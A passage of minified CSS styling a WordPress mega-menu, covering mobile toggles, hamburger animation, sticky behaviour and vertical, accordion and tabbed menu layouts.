span.mega-indicator:after {content: "";margin: 0 6px 0 0;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {left: -100%;top: 0;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li[class^="mega-lang-item"] > a.mega-menu-link > img {display: inline;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu a.mega-menu-link > img.wpml-ls-flag, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu a.mega-menu-link > img.iclflag {display: inline;margin-right: 8px;}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-hide-on-mobile, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-mobile, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 991px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-hide-on-desktop, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-desktop, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-desktop {display: none;}}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu:after {content: "";display: table;clear: both;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu + button.mega-close {visibility: hidden;transition: left 200ms ease-in-out, right 200ms ease-in-out, visibility 200ms ease-in-out;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect-mobile^="slide_left"] + button.mega-close {right: 0;left: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect-mobile^="slide_right"] + button.mega-close {right: 100%;left: 0;}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu:has(.mega-menu-open) #mega-menu-vercity-mega-menu[data-effect-mobile^="slide_"] + button.mega-close {display: flex;position: fixed;top: 0;z-index: 99999999999;cursor: pointer;visibility: visible;}#mega-menu-wrap-vercity-mega-menu:has(.mega-menu-open) #mega-menu-vercity-mega-menu[data-effect-mobile^="slide_"] + button.mega-close:before {display: flex;content: "";font-family: dashicons;font-weight: normal;color: #fff;align-items: center;justify-content: center;width: 40px;height: 40px;font-size: 16px;}#mega-menu-wrap-vercity-mega-menu:has(.mega-menu-open) #mega-menu-vercity-mega-menu[data-effect-mobile^="slide_left"] + button.mega-close {right: 300px;left: auto;}#mega-menu-wrap-vercity-mega-menu:has(.mega-menu-open) #mega-menu-vercity-mega-menu[data-effect-mobile^="slide_right"] + button.mega-close {left: 300px;right: auto;}}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle {display: none;z-index: 1;cursor: pointer;background: #222;border-radius: 2px 2px 2px 2px;line-height: 60px;height: 60px;text-align: left;user-select: none;-webkit-tap-highlight-color: transparent;outline: none;white-space: nowrap;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle img {max-width: 100%;padding: 0;}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;}}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-blocks-left, #mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-blocks-center, #mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-blocks-right {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-preferred-size: 33.33%;-webkit-flex-basis: 33.33%;flex-basis: 33.33%;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-blocks-left {-webkit-box-flex: 1;-ms-flex: 1;-webkit-flex: 1;flex: 1;-webkit-box-pack: start;-ms-flex-pack: start;-webkit-justify-content: flex-start;justify-content: flex-start;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block {margin-left: 6px;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child {margin-right: 6px;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-blocks-center {-webkit-box-pack: center;-ms-flex-pack: center;-webkit-justify-content: center;justify-content: center;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block {margin-left: 3px;margin-right: 3px;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-blocks-right {-webkit-box-flex: 1;-ms-flex: 1;-webkit-flex: 1;flex: 1;-webkit-box-pack: end;-ms-flex-pack: end;-webkit-justify-content: flex-end;justify-content: flex-end;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block {margin-right: 6px;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child {margin-left: 6px;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-block {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;height: 100%;outline: 0;-webkit-align-self: center;-ms-flex-item-align: center;align-self: center;-ms-flex-negative: 0;-webkit-flex-shrink: 0;flex-shrink: 0;}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle + #mega-menu-vercity-mega-menu {background: #222;padding: 0px 0px 0px 0px;display: none;position: absolute;width: 100%;z-index: 9999999;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle.mega-menu-open + #mega-menu-vercity-mega-menu {display: block;}}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-block-0 {cursor: pointer;/*! * Hamburgers * @description Tasty CSS-animated hamburgers * @author Jonathan Suh @jonsuh * @site https://jonsuh.com/hamburgers * @link https://github.com/jonsuh/hamburgers */}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated {padding: 0;display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;cursor: pointer;transition-property: opacity, filter;transition-duration: 0.15s;transition-timing-function: linear;font: inherit;color: inherit;text-transform: none;background-color: transparent;border: 0;margin: 0;overflow: visible;transform: scale(0.8);align-self: center;outline: 0;background: none;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-box {width: 40px;height: 24px;display: inline-block;position: relative;outline: 0;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner {display: block;top: 50%;margin-top: -2px;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner, #mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before, #mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after {width: 40px;height: 4px;background-color: #ddd;border-radius: 4px;position: absolute;transition-property: transform;transition-duration: 0.15s;transition-timing-function: ease;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before, #mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after {content: "";display: block;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before {top: -10px;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after {bottom: -10px;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner {top: 2px;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before {top: 10px;transition-property: transform, opacity;transition-timing-function: ease;transition-duration: 0.15s;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after {top: 20px;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner {transform: translate3d(0, 10px, 0) rotate(45deg);}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before {transform: rotate(-45deg) translate3d(-5.71429px, -6px, 0);opacity: 0;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after {transform: translate3d(0, -20px, 0) rotate(-90deg);}#mega-menu-wrap-vercity-mega-menu.mega-sticky {position: fixed;top: 0;left: 0;right: 0;z-index: 99998;opacity: 1;max-width: 100%;width: 100%;margin: 0 auto;background: transparent;}#mega-menu-wrap-vercity-mega-menu.mega-sticky #mega-menu-vercity-mega-menu {background: #272732;}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu.mega-sticky #mega-menu-vercity-mega-menu {background: #222;}}#mega-menu-wrap-vercity-mega-menu.mega-stuck {transition: transform 0.25s ease-in-out;}#mega-menu-wrap-vercity-mega-menu.mega-stuck.mega-hide {transform: translateY(-100%);}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu.mega-sticky #mega-menu-vercity-mega-menu:not([data-effect-mobile^="slide_"]) {max-height: calc(100vh - 60px);overflow: auto;}body.admin-bar #mega-menu-wrap-vercity-mega-menu.mega-sticky #mega-menu-vercity-mega-menu:not([data-effect-mobile^="slide_"]) {max-height: calc(100vh - 60px - 42px);}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-show-when-sticky {display: none;}#mega-menu-wrap-vercity-mega-menu.mega-sticky #mega-menu-vercity-mega-menu li.mega-menu-item.mega-hide-when-sticky {display: none;}#mega-menu-wrap-vercity-mega-menu.mega-sticky #mega-menu-vercity-mega-menu li.mega-menu-item.mega-show-when-sticky {display: inline-block;}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu.mega-sticky #mega-menu-vercity-mega-menu li.mega-menu-item.mega-show-when-sticky.mega-hide-on-mobile {display: none;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu a.mega-custom-icon.mega-menu-link:before {transition: background 200ms linear;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item a[class^="genericon"]:before {font-family: genericons;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical {flex-direction: column;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical > li.mega-menu-item {display: list-item;margin: 0;clear: both;width: 100%;margin: 0 0 0px 0;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical > li.mega-menu-item > a.mega-menu-link {height: auto;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: list-item;}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 991px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical > li.mega-menu-item.mega-hide-on-desktop {display: none;}}@media only screen and (min-width: 991px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical > li.mega-menu-megamenu > ul.mega-sub-menu {width: 600px;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical > li.mega-menu-megamenu.mega-menu-item, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical > li.mega-menu-flyout.mega-menu-item {position: relative;}@media only screen and (min-width: 991px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-align-bottom-right.mega-menu-item-has-children li.mega-menu-item a.mega-menu-link, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-align-bottom-right.mega-menu-flyout li.mega-menu-item-has-children li.mega-menu-item a.mega-menu-link {text-align: left;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-align-bottom-right.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-align-bottom-right.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;margin-left: auto;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-align-bottom-right.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-align-bottom-right.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: "";margin: 0;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-align-bottom-left.mega-menu-item-has-children > a.mega-menu-link, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-align-bottom-left.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link {text-align: right;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-align-bottom-left.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-align-bottom-left.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: left;margin-left: auto;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-align-bottom-left.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-align-bottom-left.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: "";margin: 0;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-align-bottom-left.mega-menu-item-has-children.mega-icon-left > a.mega-menu-link:before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-align-bottom-left.mega-menu-flyout li.mega-menu-item-has-children.mega-icon-left > a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu {top: 0;left: 100%;right: auto;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {top: 0;left: 100%;right: auto;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right.mega-icon-left > a.mega-menu-link:before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item.mega-icon-left > a.mega-menu-link:before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item.mega-icon-left > a.mega-menu-link:before {float: left;margin: 0 6px 0 0;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-menu-megamenu.mega-align-bottom-left > ul.mega-sub-menu {top: 0;left: auto;right: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-left > ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-left li.mega-menu-item > ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-left li.mega-menu-item ul.mega-sub-menu li.mega-menu-item > ul.mega-sub-menu {top: 0;left: auto;right: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-accordion {flex-direction: column;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-accordion > li.mega-menu-item {display: list-item;margin: 0;clear: both;width: 100%;margin: 0 0 0px 0;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-accordion > li.mega-menu-item > a.mega-menu-link {height: auto;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-accordion > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: list-item;}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-accordion > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 991px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-accordion > li.mega-menu-item.mega-hide-on-desktop {display: none;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-accordion > li.mega-menu-megamenu > ul.mega-sub-menu {position: static;width: 100% !important;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu {position: static;width: 100% !important;padding: 0;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item.mega-current-menu-item > a.mega-menu-link {background: #dddddd;font-weight: normal;text-decoration: none;color: #666;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position: static;left: 0;width: 100%;border: 0;box-shadow: none;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 20px;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 30px;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 40px;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-accordion li.mega-menu-item > ul.mega-sub-menu {display: none;visibility: visible;opacity: 1;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-accordion li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-accordion li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {display: block;}@media only screen and (min-width: 991px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-accordion li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;margin-left: auto;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-accordion li.mega-menu-item li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-accordion li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-accordion li.mega-menu-item li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-bp-profile-nav img.avatar, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu img.mmm_gravatar {vertical-align: middle;position: relative;top: -1px;display: inline-block;max-height: 100%;}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-bp-profile-nav img.avatar, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu img.mmm_gravatar {max-height: 90%;width: auto;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu img.avatar {vertical-align: middle;position: relative;top: -1px;}#mega-menu-wrap-vercity-mega-menu > li.mega-menu-item.mega-current-menu-item > a.mega-menu-logo, #mega-menu-wrap-vercity-mega-menu > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-logo {background: inherit;}#mega-menu-wrap-vercity-mega-menu li.mega-menu-item img.mega-menu-logo {display: inline;vertical-align: middle;max-height: none;}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu li.mega-menu-item img.mega-menu-logo {max-height: 90%;width: auto;}}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect-mobile^="slide_"] li.mega-menu-item a.mega-menu-link.mega-menu-logo {padding-top: 10px;padding-bottom: 10px;text-align: center;justify-content: center;height: auto;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu {padding: 0;flex-direction: column;}@media only screen and (min-width: 991px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="fade"] li.mega-menu-item.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item:not(.mega-disable-transition) > ul.mega-sub-menu {opacity: 1;transition: none;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="fade"] li.mega-menu-item.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item:not(.mega-disable-transition) > ul.mega-sub-menu > li {opacity: 0;transition: opacity 200ms ease-in;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="fade"] li.mega-menu-item.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item:not(.mega-disable-transition).mega-toggle-on > ul.mega-sub-menu > li {opacity: 1;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item:not(.mega-disable-transition) > ul.mega-sub-menu {opacity: 1;transform: translate(0, 0);transition: none;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item:not(.mega-disable-transition) > ul.mega-sub-menu > li {opacity: 0;transform: translate(0, 10px);transition: opacity 200ms ease-in, transform 200ms ease-in;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item:not(.mega-disable-transition).mega-toggle-on > ul.mega-sub-menu > li {opacity: 1;transform: translate(0, 0);}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item:not(.mega-disable-transition) > ul.mega-sub-menu {transform: translate(0, 0);transition: none;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item:not(.mega-disable-transition) > ul.mega-sub-menu > li {transform: translate(0, 10px);transition: transform 200ms ease-in;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item:not(.mega-disable-transition).mega-toggle-on > ul.mega-sub-menu > li {transform: translate(0, 0);}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item {width: 100%;padding: 0;position: static;/* Tab Content *//* Tab Content Widget */}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {display: flex;width: 20%;background: #f1f1f1;color: #272732;font-family: inherit;font-size: 14px;font-weight: normal;padding: 0px 10px 0px 10px;min-height: 35px;height: fit-content;align-items: center;text-decoration: none;text-transform: none;margin: 0;border: 0;cursor: pointer;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {background: #dddddd;font-weight: normal;text-decoration: none;color: #ff6700;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-menu-item-has-children > a.mega-menu-link > .mega-indicator {margin-left: auto;}@media only screen and (min-width: 991px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-menu-item-has-children > a.mega-menu-link > .mega-indicator:after {content: "";}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu {width: 80%;float: left;clear: none;position: absolute;top: 0;left: 20%;visibility: hidden;border-left: 1px solid #ccc;padding: 50px 3% 50px 3%;min-height: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu .mega-menu-item-has-children > a.mega-menu-link:after {display: none;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu {visibility: visible;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item {float: left;padding: 10px 30px 10px 30px;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {clear: left;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 0;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item {/* Second level menu item *//* Second level menu item hover *//* Third level menu item *//* Third level menu item hover */}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #272732;font-family: Poppins;font-size: 18px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0px 0px 15px 0px;padding: 0px 0px 5px 0px;vertical-align: top;display: block;border-top: 0px solid 